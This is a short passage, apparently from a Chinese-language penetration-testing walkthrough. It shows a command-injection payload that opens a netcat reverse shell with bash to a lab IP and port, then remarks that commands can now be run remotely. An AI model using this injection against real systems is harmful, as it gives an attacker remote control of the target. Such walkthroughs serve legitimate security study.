 ;nc.traditional -e /bin/bash 192.168.56.1 1691 &。我们的终端会对连接做出反应。我们现在可以执行非交互式命令并检查它们的输出。